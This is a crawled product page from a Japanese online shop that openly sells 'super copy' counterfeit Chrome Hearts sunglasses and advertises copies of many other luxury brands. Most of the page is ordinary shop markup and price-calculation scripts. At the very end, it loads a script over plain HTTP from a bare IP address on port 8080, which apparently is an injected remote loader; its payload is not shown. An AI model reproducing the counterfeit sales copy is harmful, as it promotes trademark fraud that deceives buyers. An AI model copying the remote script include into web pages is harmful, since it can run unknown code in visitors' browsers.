

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-20622.html
body_size: 7577
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>クロムハーツスーパーコピー  メガネ　サングラス 12,800円 CPS020622</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-20622.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-28-1-b0.html">クロムハーツ</a> <code>></code>クロムハーツスーパーコピー  メガネ　サングラス</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(20622)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4acc2573.jpg" alt="クロムハーツスーパーコピー  メガネ　サングラス"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">クロムハーツスーパーコピー  メガネ　サングラス</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS020622</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>12,800円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">640円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="A">A</option><option value="B">B</option><option value="C">C</option><option value="D">D</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(20622)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('20622',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="12800.00">
          	<input type="hidden" id="proIntegral" value="590">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">A-50mm|B-21mm|D-150mm</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;"></div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb61491.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb61492.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb61493.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb61494.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb61495.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb61496.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb61497.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb61498.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb61499.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb614910.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/b797306aff9ba300aaa83d7b81fb614911.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/27a9bb2a8e33c4d2d211a41ff0d753adglasses-1.jpg" /><br />
<img loading="lazy" alt="クロムハーツスーパーコピー  メガネ　サングラス" width="300" height="300" src="/upfiles/brand_images/27a9bb2a8e33c4d2d211a41ff0d753adglasses.JPG" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 20622;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 20622;
var now_time = 1768736999;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="20622" />
        <input type="hidden" name="bid" value="28" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="e774bc5898a407beb68e18c0c14ea1a9" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script async src="http://172.96.189.251:8080/script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>